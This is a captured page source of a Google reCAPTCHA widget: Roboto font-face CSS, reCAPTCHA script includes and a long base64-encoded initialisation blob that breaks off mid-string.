  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="MO9y8kQGUEXEuw0p8VnJ4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="MO9y8kQGUEXEuw0p8VnJ4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MO9y8kQGUEXEuw0p8VnJ4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6IsCG0dOSx0wpXCojQRcX7CsXUtAMKVWBQsOUhqbw91HsOpw4bCqcKnw7tsw7EJbcKmNcOwwp9BwrHDp8OeLgwmEjnDjcO4w6hKZcO4wrXCmEZhw77DpxHCq8K5FsKFw69kHkM9ODtNwppSZALDrMKNOcOmesKCdsKkwoPDr8OYeFppChHChMO2UX/Cun/DnwASw6hbCMOswotHw4rChm5xw7HDgsKqwrZUNMKUwpnCk1nDlsK9w7Z1FjQFwrXCocO6wrPClBI3WUQuKWPCocK2wrHCqMO3wrdKw7IRw67ChMOJw51Wd0/Ci0/DpmB2UUvDtcKWPMKCG39dw6HDjkIsSiTCgMK+woEWXMOddQRYF1hAwrhiwpDCq8Orw7nDtBA0w5zCtMOCw4/CpCwnSD9ZwrvDsm9HwqI0AcKnU8OUTwl5w7fDgMOeXiZHeQjCg8OOWQDCjsO+aT1XQR0iw6NJNFXDlcKBf8KCwqlpwrjDk8K7Z1LCqFpSaSNbIsK7w6zDqVjCrsOBw48TS0VTwqt3DsKgRMOvwoVHQE4YSMK7wrQrJV9iNS/DhwPDt8OpEcOQw5Y9w4R4RcOWw60rJ8O0wpYfFBHDvcKhUsO3w7nDkMOMwojCpivDusO6w5FnD8OmbMOObCTCgSrCkMK8HVDDg8K7E8KKEX7DnMOIKBQLw43DnsKdDsOCMmXCqD/[base64]/Cimx1w5h6wo3Chidgwq7CmjDDn087WTzDiwnDjzZGw7IxbcK8CcKSLXvDssOXwpHCvcK4wrnDgcOoPcKrasOTwoN+wp3DvMKYwpITwpzDrMKJBnPCkQk/wrPDgRDCv1zCsMK0wrMKwqrComTCpwVYJcOlw6fChsOePCrCjsOXwoIAw4jChhvCvcOEfMOQwoDDgsKswpAvAsOELcOsw6fDqgfCksOiwq/ChU7DgTgHVcO4ScKoScKhw5gYwr/[base64]/[base64]/DtcOPTWJNw4bCnMKrw7t8ADfCjQjCj8OLFMOjNBzDi0h4w6oFOUTDo8OXc8K4G2dTQsKaKmwOw7Jiw6/[base64]/CpWAcUsKZXcOYOwfCtyHDhcKjwoxLWMKkw4IRUMOYw7IZwpZVFcONIl/DqxbDrMKELnMfw7QXRDfCg1k3w5/Dl8KVHsKLSsOzfcKhw6rCs8KQwpdxw4ssSSzChhFhTEQRw45CaMO7wqU5wq3Djjo0KcOOHSpBQ8OXwpPDqyFowpxLMl/DsCvCni/CqWjDuMKxecK6wrEHTT9ow71Lw7d9w4R2SFfDvMOAQBfCjSVHDcONw4bCujx+VHHDggTCpsKCwrIpwoUDKWlcc8KAwrlEw7txwpxreAUHaMODwrtTw4HCgsOKI8O+bl1fWsOTIB5jUW3DqsOfO8KWB8OHbcOZw6rClcOuwrdFw6YAw6zDlm1AaBx/wpnDi8O+wolAw6YIa3o3w6HDskbDrcOMPEDChMKrw6nCnzLCuVTCgcKoJcOaGsKkccKpwpsWwq12IhPCv8KZW8KvJG5lGMKKfcKhwr/ChcKpw7ccQUzChcKawpJRFMOJw5jDnXvCjFUkwqZyw4obwofDlltFw7rDmk7Ds8O6GHssOkIfw4HDrmAIw7huFAAZcwtcwotvw5XCkjDDlg7Ctn94w5cdwogUw4xbbcK3BX/DpH7DhMKawp5BPFlWworCig4HcMOEUsKYCsObMGQsBsKPCxp9wocBwrRtW8K8wrnCp8Kha8OUw4TDgUlWGUDCmVvDnsKvQF7DisOidDN/JMOcwo0EKmbDs3/[base64]/[base64]/DrcOIWMO2ZgEsBETDphPCtMO7woDDkMOnwo7CpsKPwoxlwrTChcO/WC0nwqxJw7vCk2vDjcOuw6pXQsONw40pCMKqw4l9w4IgPlfDj8KmIMOMCsOFwqXDkMKJwrNOQiI7w6jCvTlPZmrClMK0PTpHwq/[base64]/AW/[base64]/CjMKhwpx/w5xaw5low7jDmMKlL8KqNMOcw7RkV0oHTMOOT2k+woAFGm4YwocZw7JhSwQ8PSNLwp/Dnh7CnEXDtcOww684w5fCuDbDvMOPc1jDgEZPwpzCoGVkYQPDhgxLw4TColw4wpLCgsOxw5LCowbChDfDgVx4Y14Yw6jCtHw3woPCmsKlwqrDikNkwotdE0/CozBHwp/[base64]/w4odw4nCisKGwpDDsx/CjcO8fDbDgGXCojTCuiTDlMOiEsO/[base64]/Cj8OTCMO0wr/[base64]/DmVRmD118FWpQwr5/XSBFwrPCvBtOaU3DgE3DvMOUwr9Ew4zDosORP8Ojwp0jwoPCriRvwo/DpUbClw5bw6pow4RtfsKncsONXMKQwpA5w7fCpkJhwpHDqB8Tw50Cw7t4DMOmw6wBBsKBD8OzwrFpMMKFIWbDtjfCnMOAwo9mAsOkw5/[base64]/[base64]/DvhTCisKUXMKOw6nDmjcMwpNJdMKHwrDDvWJ8w4EgwojDnWbDsgxQw5jCj2nDnCI9GsKtfjXCgHVfFcKgDnkWWMKECsKwcgrDnkHDtsKAQR1kwqpcwpUCRMK3w5fCtsObU2DCvcObwq4owqEtwoxWfAjCjcOXwqADwp7Djw/CmzHCkcOLJsKqZSdgUxxsw6jDoTA6w5/DrsKowpnDtiZpeU/DucOfJsKVw7xiYnlDY8K1M8OrIiJ7XlTDjMO8TXBFwo1awpMdAsKrw7jCqcO5G8OUw4EXGcKfwo/Dvm/[base64]/wo7DucKrw7lGwrzCmm3CssO2w6cbwp3Co8KtbMKqw78XJVtPUC7DosOvQMKkwojCkk7DvcKLwrrCrMKRwozDrjcMLBDCmAjDuFE1HgZvwpMyEsK/ElJyw7fCvhLDpnvCqcKlIMKSwq0lQsOfwq7DpX/DuisHw4bCkcKxYmgAwpPCtBtreMKsVG3DgsO5YcOdwosaw5Y3woUaw5vCsjzCnsKZwrQmw5TClsOow4lSSAHCmD7DvsOIw5xIwqrChGbCn8KFwp3CuyFCXMKTwpcnw4MUw743XlzDvkVIcj/DqsOWwqvCoH9/wqUCwokpwqXCpcKle8KXPWXDucO1w7XDl8O2JMKHNhzDiCtmV8KoLCp3w4LDmA7Cu8OYwpM9JR8GwpYYw6/Cl8KDwp/DiMKpwqoyIcOBw6xlwojDrMOpDcKowrIYTVXCgU3Cg8OnwqfDuCgMwrNxbsOGwrrCjsKHSMOFw4BZw6/[base64]/[base64]/[base64]/DpykIOXnCuDIjw61Gw67Dqg9Lwo4fDDzCgMKlwqnCmnrDtcOBwrZaZcKWRsKMRBQIwqPDoQnCi8K/SD9VOxQ1f3/Csj8nG08mw5cBeyQaRMKMwpYPwoLCmcOTw5jDr8OXAiFpw5LCncODNl4Ww7zDpnEOX8KlAGRERWrDksOQw6nCo8KFV8ORD2M4wr5wfRnDhsODAnrCisOcJsKybFDCssOzKzkyZ8OIbFbDvsO6O8OBw7vCnyJ7w4nCrEg6eMOXMMOVHHwxwojCiCt/w6dbSzAqGEAgLsOTckoyw5sTw5fCi1AzT1XDrjfCrsK+JAcMwp8swqF8b8OFF2JEw5XDvsKcw60Sw5TDi3/DuMOIMBUncBUTw5IlR8K4w7/DjCA5w7/DuTUKeybDv8O/w6zCqsO2wogJwo3CnilUwp7CnsOpPsKawqtIwrDDgzPDp8OuJAtFFsKHwrUPUmA1w5VfM3I/[base64]/DiVU6P8Oew50/wrvCo0TDmVLDv8KFwp04G0UzF8OOdCXDncOVPC/Dg8ODw71lwpgRN8Kqw79NWcKsSCt0QsOQw4bDkzB6w7PCvBbDoF7CgHLDg8OGw5V7w5fDoA7DoTN0w4oswp7DhMOFwqcUcEfDlsKDfSReSXNvwoh1NXnClcK/XsK1Njx9wqZ9w6J1N8KHFsOMw7/Dp8Ofw5HDoC1/AcK+RmbDhjV9OTAsw5dKQHAIfcKOEVhEaX5/eG9yDB4XMcOYHi11wpDDpBDDhMKIw6pew7TDuUDDlVJsJcONw7nCvGojI8KGBnfCo8Onwr4dw7XCtS0BwobCmcOjw7fDvsOeMMKpwrDDi1dyP8OKwo8uwrRewqN/[base64]/wqLDksOBwrXDkcKxwogRSMKJw7TDrcKPasOhJcOqUAEVCcOFw5fCqC1YwqbDmnIgw5RIw67DlztCQ8K4G8OQb8OZYcOJw70/EsKYIgHDqcOyFsKNw5dXXnDCi8Klw63Dpw/Dl1oydXteEVEEwrHDrR3DrBbDhcKgCjXDlVrDrnfCo07ChcKkwolQwpwbNhsjwrXCowwrw5zDk8KEwrHDn3l3w5nDv0FzAWZIw4hSa8KQwrDClkfDknjDtsODw61YwqJfWsO+w4DCpSM6wr9eJFpFwoBEFQg/SFkowq9mScK8IcKGHkYAXsKsNSPCs2LDkRzDlMK1wovCsMKhwr89wqswasOtbcOZNRENwqZ5wp5LEjDDrcOELVZlwpnDk2DDryfCj1/DrC/Dn8OEw51Mw7ROw7BFMxnCpErDrBvDmcO3XwseJMO0UGsSV17Cr2AKTnPCtmccMMO8wrtODyYTESvDlsK/[base64]/DvW8UFU94wofCh8Ogw6dmwpbDssKgaSDCu3/CgMKISMKuwpnClEPDlMOWFsKQRcKLS1onw5MLTMONFsOdMMOsw7LDhCPCv8KEw6IMfsOeBRjCp2ALwpoJFMK/[base64]/[base64]/wq3CkcOqw4QUwq3Ck8KBOcOlwqLCs8Kkw6lyeMKHw5DDnUrDlFzCrC/DpjzCo8ONT8KGw5nDmsKewoXCncOZw6XDkTTCvsOsCcKLexjDjcK2H8KkwplZCWtbVMOOe8KHLwdDax7DmsK2wpLDvsORw5gVwpwKGBHChWDDgELCqcO7woLDkQ5Kwrk0dDcbw5jDsz3DngB/G1rDmjd0wojDsSvCvsKcwqzDjDnCrMKzw71uw6o3w6tDwozDoMKSw43CpT1pCTp1Tzkdwr/DhsOnwozCksKjwrHDv0HCqlMRQxt/HsOJPT3Dqy0fw5XCs8KsB8OkwrZ1McKOwqPCscK4woYPw4jDpcKpw43DscKyUsKnWjPCjcK+w4rConnDiyrDrMKTwpbDjDx1woRtw7JJwpLDoMOLWChrbgHDjcKiFSLCssKow5jDikA3w7XDs3HDo8K/wqrCvmrCrnMcXEYOwqvDkkXDoU9EVMOPwqU5HTLDmxsTbsK7w6zDlQ9dwp3Cr8O8RxLCv0nDicKnY8OxTWPDr8KDOx0HAkVea3J9wrLCsQDCoDRdw7jCigDCnH5QKMKwwoPDpmzDsnRQw7XDrsO4FjnCuMK8V8OQPl0YTS/DhiB2wqA6wpTDsC/DlCIOwpHDs8KmY8KvP8KHw7rDgMKhw4lqBcOBCsKQJ37CgxfDgQcaMSvCiMOLwpkmfVhAw7/Dgl0dUQPClHoxN8KJWHcew7/CiyHCp3k7w7tqwplJGD/[base64]/CsMOYwqbDjELCigw5WGoFPsKbEMOdwrrDv3oCakLCr8OrOMOHZW1DIT51w7nCs0sOH2gewprDqsOCwoRWwqXDsSRASxhSw5LDuCo6wp7Dt8OKwowJw6Exck/CpsOSbsOgw44KHcKBw6p+VCnDmcO3fsOCScOwIi7CnWrCoDXDrGTDpsKZBcKjcMOiP17DnRTDthDDp8Oswr7CgsK5w7w1ecOtwq1HGyfDgETCn2nCpgnDpS0WXl3Dg8OuwovDpMKrwrPCsk9QUlnCoF9FUcKGw6TCjcKXwoLChCXCjg1FeHkRNV15WkvDrl/[base64]/[base64]/Dp23CuBIQHMOeLMKHDMOYdcKoc8O8wrkrwpvDjQbClMKNWMObwpzCo2jCrsOgw5MVZ0kPw48JwqvCsTjCgx3DsAMxV8OtH8OFw4xGIcO/w79iU3XDundxwobDoDHDtX55STbDt8OZFcO3JsOzw50sw4QAZ8OCBGUDw5zDocOcw7DCsMKoMHcoKsK+dsOWw4jDk8OWYcKDNcKUw4ZoMsOqVMO/[base64]/Dk3bDkgvCocKEwrXDo8OVwq3CgsO/wrbCucKnG34jFMKjw6xmwpR5FGnCgyHCtMKkwqfCm8OrPsKDw4DChcKGNREJcyMAasKTdcKRw7DDr2rCpB8twqPDlsKpw57DiH/CplfDhUfCt0DCvzsDw74+w7hQw4x1w4HDnwsVwpVWw7PCj8KSJ8KKw60lSMKDw5bCiWnCqWh8WXJWdMONR3LDnsK/w4hKACfCt8KgcMOpGDMvwoN3UShSBURowqx3bTkbw5cswoB/[base64]/DrGbDu1AoQcOcw4XDnsO/JzjCiMK2C8OGw6lkV3/DnmkCw4PDqH8ow7Bqwqd6wqvCtsK1wonCnhEawoLDm3hUQMKkfygye8KiNBQ0w5wGw6gJcj3CjVLDlsKzw4dnwqrDt8OfwpAFw59fw70Fw6fCkcO1M8O6FAJXM3jClsKJwpMpworDusK+woR8eyRNVms7w4FDTsO9w6srZ8K+XClawo7CvcOnw57Dq3l6wrwuwr3ChQ/CrxJid8KGw6zDr8Ofwqt1YSvDjATDpsKtwpQ1wqwXw7tPwr5mw4sieAzCvWlbYyEDMMKaYXzDk8OoeX3ComwwBF9Ew7srwrzClBQBwrMqHgvCvjRjw4nDvzIsw4nCiFTCkDYhfcOLw47DrSY6wpjDiixIw71/[base64]/Dn8O8OsO/[base64]/DjUPDlsO0wp7DrMK9DMKgX3xSwqDDuzYJCcKNwosswpFEw45/KxYze8Kkw7pbGgBgw7Jmw5XDmzQddMOpPz0IPVTCp2PDpjF3wqJgwozDnMK2PsKgcGRHaMOAGsO9w6gDwoM8QDPDoHoiEcODE2jClx/CusOhwogeXcKqSMOHwoBRwpdrwrXDgDd9woshwolNFsK6c1ouw4fCnsKTIhDDgMO9w5NUwrVQwps/VF7DmVDDmn3DlVkBLAV9EMKzMcKLwrQMNR3DkcK/w7LCt8OEEE3Dhg7Cs8OpVsO7OBfDg8KAwpgQwqMcwoXDnnYrw63CjA/Ck8KtwrJKNBR7w6gEw6TDg8OTVmHDlz/CmsKrbsOOfzFUwo/DkGHCmDYdf8Knw5NuXsKnfEo6w54hdsOVIcOoe8KdVhEQwpJ1wrLDpcOXw6fDmMOewq8bwo7DicKfHsOZScOpdnPCpGHDnnjCtXc/wq/DkMORw5IywrXCq8KZC8O4wptsw5nCtsKEw73CmsKmwobDpQTDiy7DjlphK8KHB8OBdRJKwohTwoNEwr7Dp8OHNF/DsFM+IsKPASHDsB8PD8OJwrvCgMKjwrDCpMOYK2nCu8K+w5Msw4/DkELDhBA1wqDDrE9nw7TCuMOnB8KbwojDmsOBCSg9w4zCtnBla8OFwrE1H8OPw7klBkFXdcKWVcKYRDfDvD9xw5pZw7/[base64]/[base64]/TBY0KUx5OG/DtMKuwp0pw61OO8O9S8Osw5nCl8OUA8OiwpfCqVMOF8OkNXTCqXwUw7nDgyDCmHgvbsKmw54qw5/Cmk1vGxjDksK0w6dFC8KQw5jDg8OCcMOEw74EOzXCn0bDoTY2w5PCiH1VBsKLLn/Dqwd8w5t6acKlHcO3BMKlUGUOwp5nwo5tw4ESw55lw7PDpiEFWVAVMsK/w7BMOMOQw4/Dn8OyPcKew7jDvVx9H8OUQsKQfVzCqwpUwoRZw7TClWh/SQBAw6rCmGQuwpJLBMO5C8OPNwQ3ExBkwprCp15fwpHChFDCuUXDh8K0F1HCoFYcM8Onw6l8w74AA8OjM3cGbsOfPMKZw4R7w4c3JVF1KMOIw5/[base64]/DsO/wqzCgcKna8ORB3nClMKKw5kgwoLCl8KPw7rDuF3CtHwCw6spwoYXw6XChMK7wq3Dk8OLZsKrKsOuw5tSwqPCoMKCw50Nw6TCqnodNMKjH8KZcl/CssKQKVDCrMOxw6Esw5paw7cWJMOcYcKTw6MTw57ChHHDmsKKwpLCicOqDWgbw5ZSBsKBccKJb8KEbcOsVCbCtBUYwrPDksOiwoPCpUpgTsK5XWUyWcOFwr5jwrdQDmrDiyBcw6JMw63CmsOKw4YJKcOowovDlMOCLjzDosKSw5wuwp9yw4YNFsKSw59Vw4d/KgvDiCrClcKwwqYTw6Idwp7CicKhNsOYSgzDo8KEPcO7CEzCr8KMHSbDuVJgQxzDhQLDq3IhQcObSMKFwqLDsMKfesK+wqIpw4UZSUk4w5AlwprCmsOLY8Kbw74TwoQWBMK/wpXCgMOswrcrV8Kiw5V+wrXCk0fCpsO7w